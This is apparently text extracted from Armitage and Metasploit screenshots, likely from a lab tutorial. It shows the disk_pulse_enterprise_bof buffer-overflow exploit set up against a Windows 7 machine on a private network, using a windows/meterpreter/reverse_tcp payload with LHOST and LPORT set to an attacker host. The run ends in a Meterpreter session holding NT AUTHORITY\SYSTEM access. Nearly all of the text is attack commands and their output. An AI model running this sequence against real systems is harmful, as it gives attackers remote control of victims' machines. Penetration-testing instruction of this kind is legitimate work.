 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.10.106
NT AUTHORITY\SYSTEM @ WIN-6FO9IRT3265
192.168.10.1
192.168.10.102
Event Log X
Console X
Meterpreter 1 X
meterpreter > sysinfo
Computer : WIN-6FO9IRT3265
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 4
Meterpreter : x86/windows
meterpreter >
Armitage - windows/http/disk_pulse_enterprise_bof
Armitage View Hosts Attacks Workspaces Help
exploit
windows
http
disk_pulse_enterprise_bof
disk_pulse_enterprise_get
diskboss_get_bof
disksavvy_get_bof
disksorter_bof
disk
192.168.10.106
Event Log X
nmap X
Scan X
Scan X
exploit X
exploit X
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(disk_pulse_enterprise_bof) > set LHOST 192.168.10.107
LHOST => 192.168.10.107
msf exploit(disk_pulse_enterprise_bof) > set LPORT 29243
LPORT => 29243
msf exploit(disk_pulse_enterprise_bof) > set RPORT 80
RPORT => 80
msf exploit(disk_pulse_enterprise_bof) > set SSL false
SSL => false
msf exploit(disk_pulse_enterprise_bof) > set RHOST 192.168.10.106
RHOST => 192.168.10.106
msf exploit(disk_pulse_enterprise_bof) > exploit -j
[*] Exploit running as background job 5.
[*] Started reverse TCP handler on 192.168.10.107:29243
[*] Generating exploit...
[*] Total exploit size: 21383
[*] Triggering the exploit now...
[*] Please be patient, the egghunter may take a while...
[*] Sending stage (179267 bytes) to 192.168.10.106
[*] Meterpreter session 1 opened (192.168.10.107:29243 -> 192.168.10.106:56582) at
2018-05-14 23:32:55 +0530
msf exploit(disk_pulse_enterprise_bof) >